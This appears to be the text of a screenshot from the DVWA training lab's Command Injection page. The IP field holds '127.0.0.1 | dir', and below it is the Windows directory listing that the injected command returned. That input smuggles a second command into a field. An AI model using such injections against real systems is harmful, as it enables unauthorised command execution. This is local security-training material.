 Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1 | dir Submit
驱动器 D 中的卷没有标签。
卷的序列号是 71A0-1DB1
D:\PhpStudyPro\WWW\DVWA\vulnerabilities\exec 的目录
2023/11/07 18:37
.
2023/11/07 18:37
..
2023/11/07 18:37
help
2023/11/02 01:16 1,829 index.php
2023/11/07 18:37
source
1 个文件 1,829 字节
4 个目录 472,567,189,504 可用字节